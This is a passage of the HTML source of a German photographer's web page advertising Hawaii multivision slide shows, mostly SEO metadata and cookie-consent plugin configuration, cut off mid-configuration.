

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://floriankraussfotografie.de/hawaii-multivisionsshows/
body_size: 30421
content:
<!doctype html>
<html dir="ltr" lang="de" prefix="og: https://ogp.me/ns#" class="no-js" lang="en">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Hawaii-Multivisionsshows - Florian Krauss Fotografie</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Für Kulturstätten, Reisebüros oder sonstige Veranstalter biete ich Hawaii-Multivisionsshows an. Mit WINGS habe ich mir eine professionelle Präsentationssoftware" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Florian"/>
	<link rel="canonical" href="https://floriankraussfotografie.de/hawaii-multivisionsshows/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="de_DE" />
		<meta property="og:site_name" content="Florian Krauss Fotografie - Dein Fotograf in Ulm" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Hawaii-Multivisionsshows - Florian Krauss Fotografie" />
		<meta property="og:description" content="Für Kulturstätten, Reisebüros oder sonstige Veranstalter biete ich Hawaii-Multivisionsshows an. Mit WINGS habe ich mir eine professionelle Präsentationssoftware" />
		<meta property="og:url" content="https://floriankraussfotografie.de/hawaii-multivisionsshows/" />
		<meta property="og:image" content="https://floriankraussfotografie.de/wp-content/uploads/2022/05/cropped-cropped-cropped-cropped-cropped-Logo_1-2.png" />
		<meta property="og:image:secure_url" content="https://floriankraussfotografie.de/wp-content/uploads/2022/05/cropped-cropped-cropped-cropped-cropped-Logo_1-2.png" />
		<meta property="article:published_time" content="2021-05-10T10:19:21+00:00" />
		<meta property="article:modified_time" content="2021-05-13T11:46:48+00:00" />
		<meta property="article:publisher" content="https://facebook.com/floriankraussfotografie" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Hawaii-Multivisionsshows - Florian Krauss Fotografie" />
		<meta name="twitter:description" content="Für Kulturstätten, Reisebüros oder sonstige Veranstalter biete ich Hawaii-Multivisionsshows an. Mit WINGS habe ich mir eine professionelle Präsentationssoftware" />
		<meta name="twitter:image" content="https://floriankraussfotografie.de/wp-content/uploads/2022/05/cropped-cropped-cropped-cropped-cropped-Logo_1-2.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/floriankraussfotografie.de\/hawaii-multivisionsshows\/#blogposting","name":"Hawaii-Multivisionsshows - Florian Krauss Fotografie","headline":"Hawaii-Multivisionsshows","author":{"@id":"https:\/\/floriankraussfotografie.de\/author\/florian\/#author"},"publisher":{"@id":"https:\/\/floriankraussfotografie.de\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/floriankraussfotografie.de\/wp-content\/uploads\/2021\/05\/IMG_4268-scaled.jpg","width":2560,"height":1707},"datePublished":"2021-05-10T10:19:21+00:00","dateModified":"2021-05-13T11:46:48+00:00","inLanguage":"de-DE","mainEntityOfPage":{"@id":"https:\/\/floriankraussfotografie.de\/hawaii-multivisionsshows\/#webpage"},"isPartOf":{"@id":"https:\/\/floriankraussfotografie.de\/hawaii-multivisionsshows\/#webpage"},"articleSection":"Hawaii-Dienstleistungen"},{"@type":"BreadcrumbList","@id":"https:\/\/floriankraussfotografie.de\/hawaii-multivisionsshows\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/floriankraussfotografie.de#listItem","position":1,"name":"Home","item":"https:\/\/floriankraussfotografie.de","nextItem":{"@type":"ListItem","@id":"https:\/\/floriankraussfotografie.de\/category\/hawaii-dienstleistungen\/#listItem","name":"Hawaii-Dienstleistungen"}},{"@type":"ListItem","@id":"https:\/\/floriankraussfotografie.de\/category\/hawaii-dienstleistungen\/#listItem","position":2,"name":"Hawaii-Dienstleistungen","item":"https:\/\/floriankraussfotografie.de\/category\/hawaii-dienstleistungen\/","nextItem":{"@type":"ListItem","@id":"https:\/\/floriankraussfotografie.de\/hawaii-multivisionsshows\/#listItem","name":"Hawaii-Multivisionsshows"},"previousItem":{"@type":"ListItem","@id":"https:\/\/floriankraussfotografie.de#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/floriankraussfotografie.de\/hawaii-multivisionsshows\/#listItem","position":3,"name":"Hawaii-Multivisionsshows","previousItem":{"@type":"ListItem","@id":"https:\/\/floriankraussfotografie.de\/category\/hawaii-dienstleistungen\/#listItem","name":"Hawaii-Dienstleistungen"}}]},{"@type":"Person","@id":"https:\/\/floriankraussfotografie.de\/#person","name":"Florian","image":{"@type":"ImageObject","@id":"https:\/\/floriankraussfotografie.de\/hawaii-multivisionsshows\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/dbc66ee52fe0e9d50d508e8aed644b121937aff1ce92b236b7b337e127f91a18?s=96&d=mm&r=g","width":96,"height":96,"caption":"Florian"}},{"@type":"Person","@id":"https:\/\/floriankraussfotografie.de\/author\/florian\/#author","url":"https:\/\/floriankraussfotografie.de\/author\/florian\/","name":"Florian","image":{"@type":"ImageObject","@id":"https:\/\/floriankraussfotografie.de\/hawaii-multivisionsshows\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/dbc66ee52fe0e9d50d508e8aed644b121937aff1ce92b236b7b337e127f91a18?s=96&d=mm&r=g","width":96,"height":96,"caption":"Florian"}},{"@type":"WebPage","@id":"https:\/\/floriankraussfotografie.de\/hawaii-multivisionsshows\/#webpage","url":"https:\/\/floriankraussfotografie.de\/hawaii-multivisionsshows\/","name":"Hawaii-Multivisionsshows - Florian Krauss Fotografie","description":"F\u00fcr Kulturst\u00e4tten, Reiseb\u00fcros oder sonstige Veranstalter biete ich Hawaii-Multivisionsshows an. Mit WINGS habe ich mir eine professionelle Pr\u00e4sentationssoftware","inLanguage":"de-DE","isPartOf":{"@id":"https:\/\/floriankraussfotografie.de\/#website"},"breadcrumb":{"@id":"https:\/\/floriankraussfotografie.de\/hawaii-multivisionsshows\/#breadcrumblist"},"author":{"@id":"https:\/\/floriankraussfotografie.de\/author\/florian\/#author"},"creator":{"@id":"https:\/\/floriankraussfotografie.de\/author\/florian\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/floriankraussfotografie.de\/wp-content\/uploads\/2021\/05\/IMG_4268-scaled.jpg","@id":"https:\/\/floriankraussfotografie.de\/hawaii-multivisionsshows\/#mainImage","width":2560,"height":1707},"primaryImageOfPage":{"@id":"https:\/\/floriankraussfotografie.de\/hawaii-multivisionsshows\/#mainImage"},"datePublished":"2021-05-10T10:19:21+00:00","dateModified":"2021-05-13T11:46:48+00:00"},{"@type":"WebSite","@id":"https:\/\/floriankraussfotografie.de\/#website","url":"https:\/\/floriankraussfotografie.de\/","name":"Florian Krauss Fotografie","description":"Dein Fotograf in Ulm","inLanguage":"de-DE","publisher":{"@id":"https:\/\/floriankraussfotografie.de\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Florian Krauss Fotografie &raquo; Feed" href="https://floriankraussfotografie.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Florian Krauss Fotografie &raquo; Kommentar-Feed" href="https://floriankraussfotografie.de/comments/feed/" />
<style>[consent-id]:not(.rcb-content-blocker):not([consent-transaction-complete]):not([consent-visual-use-parent^="children:"]):not([consent-confirm]){opacity:0!important;}
.rcb-content-blocker+.rcb-content-blocker-children-fallback~*{display:none!important;}</style><link rel="preload" href="https://floriankraussfotografie.de/wp-content/04e1c14a785701562d8c3db635a25f2b/dist/1483968102.js?ver=975c5defe73b4b2fde03afbaa384a541" as="script" />
<link rel="preload" href="https://floriankraussfotografie.de/wp-content/04e1c14a785701562d8c3db635a25f2b/dist/1006707085.js?ver=346a9aebaecdbc3b8bedda9e20e09463" as="script" />
<link rel="alternate" type="application/rss+xml" title="Florian Krauss Fotografie &raquo; Hawaii-Multivisionsshows-Kommentar-Feed" href="https://floriankraussfotografie.de/hawaii-multivisionsshows/feed/" />
<script data-cfasync="false" type="text/javascript" defer src="https://floriankraussfotografie.de/wp-content/04e1c14a785701562d8c3db635a25f2b/dist/1483968102.js?ver=975c5defe73b4b2fde03afbaa384a541" id="real-cookie-banner-vendor-real-cookie-banner-banner-js"></script>
<script type="application/json" data-skip-lazy-load="js-extra" data-skip-moving="true" data-no-defer nitro-exclude data-alt-type="application/ld+json" data-dont-merge data-wpmeteor-nooptimize="true" data-cfasync="false" id="ae21c6279f3098894fca3203b0d2d80571-js-extra">{"slug":"real-cookie-banner","textDomain":"real-cookie-banner","version":"5.2.9","restUrl":"https:\/\/floriankraussfotografie.de\/wp-json\/real-cookie-banner\/v1\/","restNamespace":"real-cookie-banner\/v1","restPathObfuscateOffset":"9aeabe0e1a136c40","restRoot":"https:\/\/floriankraussfotografie.de\/wp-json\/","restQuery":{"_v":"5.2.9","_locale":"user"},"restNonce":"8fae9c2cab","restRecreateNonceEndpoint":"https:\/\/floriankraussfotografie.de\/wp-admin\/admin-ajax.php?action=rest-nonce","publicUrl":"https:\/\/floriankraussfotografie.de\/wp-content\/plugins\/real-cookie-banner\/public\/","chunkFolder":"dist","chunksLanguageFolder":"https:\/\/floriankraussfotografie.de\/wp-content\/languages\/mo-cache\/real-cookie-banner\/","chunks":{"chunk-config-tab-blocker.lite.js":["de_DE-83d48f038e1cf6148175589160cda67e","de_DE-e5c2f3318cd06f18a058318f5795a54b","de_DE-76129424d1eb6744d17357561a128725","de_DE-d3d8ada331df664d13fa407b77bc690b"],"chunk-config-tab-blocker.pro.js":["de_DE-ddf5ae983675e7b6eec2afc2d53654a2","de_DE-487d95eea292aab22c80aa3ae9be41f0","de_DE-ab0e642081d4d0d660276c9cebfe9f5d","de_DE-0f5f6074a855fa677e6086b82145bd50"],"chunk-config-tab-consent.lite.js":["de_DE-3823d7521a3fc2857511061e0d660408"],"chunk-config-tab-consent.pro.js":["de_DE-9cb9ecf8c1e8ce14036b5f3a5e19f098"],"chunk-config-tab-cookies.lite.js":["de_DE-1a51b37d0ef409906245c7ed80d76040","de_DE-e5c2f3318cd06f18a058318f5795a54b","de_DE-76129424d1eb6744d17357561a128725"],"chunk-config-tab-cookies.pro.js":["de_DE-572ee75deed92e7a74abba4b86604687","de_DE-487d95eea292aab22c80aa3ae9be41f0","de_DE-ab0e642081d4d0d660276c9cebfe9f5d"],"chunk-config-tab-dashboard.lite.js":["de_DE-f843c51245ecd2b389746275b3da66b6"],"chunk-config-tab-dashboard.pro.js":["de_DE-ae5ae8f925f0409361cfe395645ac077"],"chunk-config-tab-import.lite.js":["de_DE-66df94240f04843e5a208823e466a850"],"chunk-config-tab-import.pro.js":["de_DE-e5fee6b51986d4ff7a051d6f6a7b076a"],"chunk-config-tab-licensing.lite.js":["de_DE-e01f803e4093b19d6787901b9591b5a6"],"chunk-config-tab-licensing.pro.js":["de_DE-4918ea9704f47c2055904e4104d4ffba"],"chunk-config-tab-scanner.lite.js":["de_DE-b10b39f1099ef599835c729334e38429"],"chunk-config-tab-scanner.pro.js":["de_DE-752a1502ab4f0bebfa2ad50c68ef571f"],"chunk-config-tab-settings.lite.js":["de_DE-37978e0b06b4eb18b16164a2d9c93a2c"],"chunk-config-tab-settings.pro.js":["de_DE-e59d3dcc762e276255c8989fbd1f80e3"],"chunk-config-tab-tcf.lite.js":["de_DE-4f658bdbf0aa370053460bc9e3cd1f69","de_DE-e5c2f3318cd06f18a058318f5795a54b","de_DE-d3d8ada331df664d13fa407b77bc690b"],"chunk-config-tab-tcf.pro.js":["de_DE-e1e83d5b8a28f1f91f63b9de2a8b181a","de_DE-487d95eea292aab22c80aa3ae9be41f0","de_DE-0f5f6074a855fa677e6086b82145bd50"]},"others":{"customizeValuesBanner":"{\"layout\":{\"type\":\"dialog\",\"maxHeightEnabled\":true,\"maxHeight\":740,\"dialogMaxWidth\":400,\"dialogPosition\":\"middleCenter\",\"dialogMargin\":[0,0,0,0],\"bannerPosition\":\"bottom\",\"bannerMaxWidth\":700,\"dialogBorderRadius\":3,\"borderRadius\":3,\"animationIn\":\"none\",\"animationInDuration\":1000,\"animationInOnlyMobile\":false,\"animationOut\":\"none\",\"animationOutDuration\":500,\"animationOutOnlyMobile\":false,\"overlay\":true,\"overlayBg\":\"#0a0a0a\",\"overlayBgAlpha\":38,\"overlayBlur\":0},\"decision\":{\"acceptAll\":\"button\",\"acceptEssentials\":\"button\",\"showCloseIcon\":false,\"acceptIndividual\":\"link\",\"buttonOrder\":\"all,essential,save,individual\",\"showGroups\":false,\"groupsFirstView\":false,\"saveButton\":\"always\"},\"design\":{\"bg\":\"#ffffff\",\"textAlign\":\"center\",\"linkTextDecoration\":\"underline\",\"borderWidth\":0,\"borderColor\":\"#ffffff\",\"fontSize\":14,\"fontColor\":\"#2b2b2b\",\"fontInheritFamily\":true,\"fontFamily\":\"Arial, Helvetica, sans-serif\",\"fontWeight\":\"normal\",\"boxShadowEnabled\":true,\"boxShadowOffsetX\":0,\"boxShadowOffsetY\":-1,\"boxShadowBlurRadius\":9,\"boxShadowSpreadRadius\":0,\"boxShadowColor\":\"#000000\",\"boxShadowColorAlpha\":20},\"headerDesign\":{\"inheritBg\":true,\"bg\":\"#f4f4f4\",\"inheritTextAlign\":true,\"textAlign\":\"center\",\"padding\":[17,20,15,20],\"logo\":\"\",\"logoRetina\":\"\",\"logoMaxHeight\":40,\"logoPosition\":\"left\",\"logoMargin\":[5,15,5,15],\"fontSize\":20,\"fontColor\":\"#2b2b2b\",\"fontInheritFamily\":true,\"fontFamily\":\"Arial, Helvetica, sans-serif\",\"fontWeight\":\"normal\",\"borderWidth\":1,\"borderColor\":\"#efefef\"},\"bodyDesign\":{\"padding\":[15,20,10,20],\"descriptionInheritFontSize\":true,\"descriptionFontSize\":14,\"dottedGroupsInheritFontSize\":true,\"dottedGroupsFontSize\":14,\"dottedGroupsBulletColor\":\"#000000\",\"teachingsInheritTextAlign\":true,\"teachingsTextAlign\":\"center\",\"teachingsSeparatorActive\":true,\"teachingsSeparatorWidth\":50,\"teachingsSeparatorHeight\":3,\"teachingsSeparatorColor\":\"#000000\",\"teachingsInheritFontSize\":false,\"teachingsFontSize\":12,\"teachingsInheritFontColor\":false,\"teachingsFontColor\":\"#7c7c7c\",\"accordionMargin\":[10,0,5,0],\"accordionPadding\":[5,10,5,10],\"accordionArrowType\":\"outlined\",\"accordionArrowColor\":\"#15779b\",\"accordionBg\":\"#ffffff\",\"accordionActiveBg\":\"#f9f9f9\",\"accordionHoverBg\":\"#efefef\",\"accordionBorderWidth\":1,\"accordionBorderColor\":\"#efefef\",\"accordionTitleFontSize\":12,\"accordionTitleFontColor\":\"#2b2b2b\",\"accordionTitleFontWeight\":\"normal\",\"accordionDescriptionMargin\":[5,0,0,0],\"accordionDescriptionFontSize\":12,\"accordionDescriptionFontColor\":\"#757575\",\"accordionDescriptionFontWeight\":\"normal\",\"acceptAllOneRowLayout\":false,\"acceptAllPadding\":[10,10,10,10],\"acceptAllBg\":\"#000000\",\"acceptAllTextAlign\":\"center\",\"acceptAllFontSize\":18,\"acceptAllFontColor\":\"#ffffff\",\"acceptAllFontWeight\":\"normal\",\"acceptAllBorderWidth\":0,\"acceptAllBorderColor\":\"#000000\",\"acceptAllHoverBg\":\"#000000\",\"acceptAllHoverFontColor\":\"#ffffff\",\"acceptAllHoverBorderColor\":\"#000000\",\"acceptEssentialsUseAcceptAll\":true,\"acceptEssentialsButtonType\":\"\",\"acceptEssentialsPadding\":[5,5,5,5],\"acceptEssentialsBg\":\"#ffffff\",\"acceptEssentialsTextAlign\":\"center\",\"acceptEssentialsFontSize\":14,\"acceptEssentialsFontColor\":\"#000000\",\"acceptEssentialsFontWeight\":\"normal\",\"acceptEssentialsBorderWidth\":3,\"acceptEssentialsBorderColor\":\"#000000\",\"acceptEssentialsHoverBg\":\"#ffffff\",\"acceptEssentialsHoverFontColor\":\"#000000\",\"acceptEssentialsHoverBorderColor\":\"#000000\",\"acceptIndividualPadding\":[0,5,0,5],\"acceptIndividualBg\":\"#ffffff\",\"acceptIndividualTextAlign\":\"center\",\"acceptIndividualFontSize\":16,\"acceptIndividualFontColor\":\"#000000\",\"acceptIndividualFontWeight\":\"normal\",\"acceptIndividualBorderWidth\":0,\"acceptIndividualBorderColor\":\"#000000\",\"acceptIndividualHoverBg\":\"#ffffff\",\"acceptIndividualHoverFontColor\":\"#000000\",\"acceptIndividualHoverBorderColor\":\"#000000\"},\"footerDesign\":{\"poweredByLink\":true,\"inheritBg\":false,\"bg\":\"#f4f4f4\",\"inheritTextAlign\":true,\"textAlign\":\"center\",\"padding\":[15,20,17,20],\"fontSize\":14,\"fontColor\":\"#7c7c7c\",\"fontInheritFamily\":true,\"fontFamily\":\"Arial, Helvetica, sans-serif\",\"fontWeight\":\"normal\",\"hoverFontColor\":\"#2b2b2b\",\"borderWidth\":0,\"borderColor\":\"#efefef\",\"languageSwitcher\":\"flags\"},\"texts\":{\"headline\":\"Privatsph\\u00e4re-Einstellungen\",\"description\":\"Wir verwenden Cookies und \\u00e4hnliche Technologien auf unserer Website und verarbeiten personenbezogene Daten von dir (z.B. IP-Adresse), um z.B. Inhalte und Anzeigen zu personalisieren, Medien von Drittanbietern einzubinden oder Zugriffe auf unsere Website zu analysieren. Die Datenverarbeitung kann auch erst in Folge gesetzter Cookies stattfinden. Wir teilen diese Daten mit Dritten, die wir in den Privatsph\\u00e4re-Einstellungen benennen.<br \\\/><br \\\/>Die Datenverarbeitung kann mit deiner Einwilligung oder auf Basis eines berechtigten Interesses erfolgen, dem du in den Privatsph\\u00e4re-Einstellungen widersprechen kannst. Du hast das Recht, nicht einzuwilligen und deine Einwilligung zu einem sp\\u00e4teren Zeitpunkt zu \\u00e4ndern oder zu widerrufen. Weitere Informationen zur Verwendung deiner Daten findest du in unserer {{privacyPolicy}}Datenschutzerkl\\u00e4rung{{\\\/privacyPolicy}}.\",\"acceptAll\":\"Alle akzeptieren\",\"acceptEssentials\":\"Weiter ohne Einwilligung\",\"acceptIndividual\":\"Privatsph\\u00e4re-Einstellungen individuell festlegen\",\"poweredBy\":\"0\",\"dataProcessingInUnsafeCountries\":\"Einige Services verarbeiten personenbezogene Daten in unsicheren Drittl\\u00e4ndern. Indem du in die Nutzung dieser Services einwilligst, erkl\\u00e4rst du dich auch mit der Verarbeitung deiner Daten in diesen unsicheren Drittl\\u00e4ndern gem\\u00e4\\u00df {{legalBasis}} einverstanden. Dies birgt das Risiko, dass deine Daten von Beh\\u00f6rden zu Kontroll- und \\u00dcberwachungszwecken verarbeitet werden, m\\u00f6glicherweise ohne die M\\u00f6glichkeit eines Rechtsbehelfs.\",\"ageNoticeBanner\":\"Du bist unter {{minAge}} Jahre alt? Dann kannst du nicht in optionale Services einwilligen. Du kannst deine Eltern oder Erziehungsberechtigten bitten, mit dir in diese Services einzuwilligen.\",\"ageNoticeBlocker\":\"Du bist unter {{minAge}} Jahre alt? Leider darfst du in diesen Service nicht selbst einwilligen, um diese Inhalte zu sehen. Bitte deine Eltern oder Erziehungsberechtigten, in den Service mit dir einzuwilligen!\",\"listServicesNotice\":\"Wenn du alle Services akzeptierst, erlaubst du, dass {{services}} geladen werden. Diese sind nach ihrem Zweck in Gruppen {{serviceGroups}} unterteilt (Zugeh\\u00f6rigkeit durch hochgestellte Zahlen gekennzeichnet).\",\"listServicesLegitimateInterestNotice\":\"Au\\u00dferdem werden {{services}} auf der Grundlage eines berechtigten Interesses geladen.\",\"consentForwardingExternalHosts\":\"Deine Einwilligung gilt auch auf {{websites}}.\",\"blockerHeadline\":\"{{name}} aufgrund von Privatsph\\u00e4re-Einstellungen blockiert\",\"blockerLinkShowMissing\":\"Zeige alle Services, in die du noch einwilligen musst\",\"blockerLoadButton\":\"Services akzeptieren und Inhalte laden\",\"blockerAcceptInfo\":\"Wenn du die blockierten Inhalte l\\u00e4dst, werden deine Datenschutzeinstellungen angepasst. Inhalte aus diesem Service werden in Zukunft nicht mehr blockiert.\",\"stickyHistory\":\"Historie der Privatsph\\u00e4re-Einstellungen\",\"stickyRevoke\":\"Einwilligungen widerrufen\",\"stickyRevokeSuccessMessage\":\"Du hast die Einwilligung f\\u00fcr Services mit dessen Cookies und Verarbeitung personenbezogener Daten erfolgreich widerrufen. Die Seite wird jetzt neu geladen!\",\"stickyChange\":\"Privatsph\\u00e4re-Einstellungen \\u00e4ndern\"},\"individualLayout\":{\"inheritDialogMaxWidth\":false,\"dialogMaxWidth\":750,\"inheritBannerMaxWidth\":false,\"bannerMaxWidth\":975,\"descriptionTextAlign\":\"left\"},\"group\":{\"checkboxBg\":\"#f0f0f0\",\"checkboxBorderWidth\":1,\"checkboxBorderColor\":\"#d2d2d2\",\"checkboxActiveColor\":\"#ffffff\",\"checkboxActiveBg\":\"#67bf3d\",\"checkboxActiveBorderColor\":\"#60b239\",\"groupInheritBg\":true,\"groupBg\":\"#f4f4f4\",\"groupPadding\":[15,15,15,15],\"groupSpacing\":10,\"groupBorderRadius\":3,\"groupBorderWidth\":1,\"groupBorderColor\":\"#f4f4f4\",\"headlineFontSize\":16,\"headlineFontWeight\":\"normal\",\"headlineFontColor\":\"#2b2b2b\",\"descriptionFontSize\":14,\"descriptionFontColor\":\"#7c7c7c\",\"linkColor\":\"#7c7c7c\",\"linkHoverColor\":\"#2b2b2b\",\"detailsHideLessRelevant\":true},\"saveButton\":{\"useAcceptAll\":true,\"type\":\"button\",\"padding\":[5,5,5,5],\"bg\":\"#ffffff\",\"textAlign\":\"center\",\"fontSize\":14,\"fontColor\":\"#0a0a0a\",\"fontWeight\":\"normal\",\"borderWidth\":3,\"borderColor\":\"#7fad35\",\"hoverBg\":\"#e8e8e8\",\"hoverFontColor\":\"#000000\",\"hoverBorderColor\":\"#000000\"},\"individualTexts\":{\"headline\":\"Individuelle Privatsph\\u00e4re-Einstellungen\",\"description\":\"Wir verwenden Cookies und \\u00e4hnliche Technologien auf unserer Website und verarbeiten personenbezogene Daten von dir (z.B. IP-Adresse), um z.B. Inhalte und Anzeigen zu personalisieren, Medien von Drittanbietern einzubinden oder Zugriffe auf unsere Website zu analysieren. Die Datenverarbeitung kann auch erst in Folge gesetzter Cookies stattfinden. Wir teilen diese Daten mit Dritten, die wir in den Privatsph\\u00e4re-Einstellungen benennen.<br \\\/><br \\\/>Die Datenverarbeitung kann mit deiner Einwilligung oder auf Basis eines berechtigten Interesses erfolgen, dem du in den Privatsph\\u00e4re-Einstellungen widersprechen kannst. Du hast das Recht, nicht einzuwilligen und deine Einwilligung zu einem sp\\u00e4teren Zeitpunkt zu \\u00e4ndern oder zu widerrufen. Weitere Informationen zur Verwendung deiner Daten findest du in unserer {{privacyPolicy}}Datenschutzerkl\\u00e4rung{{\\\/privacyPolicy}}.<br \\\/><br \\\/>Im Folgenden findest du eine \\u00dcbersicht \\u00fcber alle Services, die von dieser Website genutzt werden. Du kannst dir detaillierte Informationen zu jedem Service ansehen und ihm einzeln zustimmen oder von deinem Widerspruchsrecht Gebrauch machen.\",\"save\":\"Individuelle Auswahlen speichern\",\"showMore\":\"Service-Informationen anzeigen\",\"hideMore\":\"Service-Informationen ausblenden\",\"postamble\":\"\"},\"mobile\":{\"enabled\":true,\"maxHeight\":400,\"hideHeader\":false,\"alignment\":\"bottom\",\"scalePercent\":90,\"scalePercentVertical\":-50},\"sticky\":{\"enabled\":false,\"animationsEnabled\":true,\"alignment\":\"left\",\"bubbleBorderRadius\":50,\"icon\":\"fingerprint\",\"iconCustom\":\"\",\"iconCustomRetina\":\"\",\"iconSize\":30,\"iconColor\":\"#ffffff\",\"bubbleMargin\":[10,20,20,20],\"bubblePadding\":15,\"bubbleBg\":\"#15779b\",\"bubbleBorderWidth\":0,\"bubbleBorderColor\":\"#10556f\",\"boxShadowEnabled\":true,\"boxShadowOffsetX\":0,\"boxShadowOffsetY\":2,\"boxShadowBlurRadius\":5,\"boxShadowSpreadRadius\":1,\"boxShadowColor\":\"#105b77\",\"boxShadowColorAlpha\":40,\"bubbleHoverBg\":\"#ffffff\",\"bubbleHoverBorderColor\":\"#000000\",\"hoverIconColor\":\"#000000\",\"hoverIconCustom\":\"\",\"hoverIconCustomRetina\":\"\",\"menuFontSize\":16,\"menuBorderRadius\":5,\"menuItemSpacing\":10,\"menuItemPadding\":[5,10,5,10]},\"customCss\":{\"css\":\"\",\"antiAdBlocker\":\"y\"}}","isPro":false,"showProHints":false,"proUrl":"https:\/\/devowl.io\/de\/go\/real-cookie-banner?source=rcb-lite","showLiteNotice":true,"frontend":{"groups":"[{\"id\":14,\"name\":\"Essenziell\",\"slug\":\"essenziell\",\"description\":\"Essenzielle Cookies sind f\\u00fcr die Grundfunktionalit\\u00e4t der Website erforderlich. Sie beinhalten nur technisch notwendige Cookies.\",\"isEssential\":true,\"isDefault\":true,\"items\":[{\"id\":433,\"name\":\"Real Cookie Banner\",\"purpose\":\"Real Cookie Banner bittet Website-Besucher um die Einwilligung zum Setzen von Cookies und zur Verarbeitung personenbezogener Daten. Dazu wird jedem Website-Besucher eine UUID (pseudonyme Identifikation des Nutzers) zugewiesen, die bis zum Ablauf des Cookies zur Speicherung der Einwilligung g\\u00fcltig ist. Cookies werden dazu verwendet, um zu testen, ob Cookies gesetzt werden k\\u00f6nnen, um Referenz auf die dokumentierte Einwilligung zu speichern, um zu speichern, in welche Services aus welchen Service-Gruppen der Besucher eingewilligt hat, und, falls Einwilligung nach dem Transparency &amp; Consent Framework (TCF) eingeholt werden, um die Einwilligungen in TCF Partner, Zwecke, besondere Zwecke, Funktionen und besondere Funktionen zu speichern. Im Rahmen der Darlegungspflicht nach DSGVO wird die erhobene Einwilligung vollumf\\u00e4nglich dokumentiert. Dazu z\\u00e4hlt neben den Services und Service-Gruppen, in welche der Besucher eingewilligt hat, und falls Einwilligung nach dem TCF Standard eingeholt werden, in welche TCF Partner, Zwecke und Funktionen der Besucher eingewilligt hat, alle Einstellungen des Cookie Banners zum Zeitpunkt der Einwilligung als auch die technischen Umst\\u00e4nde (z.B. Gr\\u00f6\\u00dfe des Sichtbereichs bei der Einwilligung) und die Nutzerinteraktionen (z.B. Klick auf Buttons), die zur Einwilligung gef\\u00fchrt haben. Die Einwilligung wird pro Sprache einmal erhoben.\",\"providerContact\":{\"phone\":\"\",\"email\":\"\",\"link\":\"\"},\"isProviderCurrentWebsite\":false,\"provider\":\"Florian Krauss Fotografie\",\"uniqueName\":\"real-cookie-banner\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"legal-requirement\",\"dataProcessingInCountries\":[],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"real_cookie_banner*\",\"host\":\".floriankraussfotografie.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Eindeutiger Identifikator f\\u00fcr die Einwilligung, aber nicht f\\u00fcr den Website-Besucher. Revisionshash f\\u00fcr die Einstellungen des Cookie-Banners (Texte, Farben, Funktionen, Servicegruppen, Dienste, Content Blocker usw.). IDs f\\u00fcr eingewilligte Services und 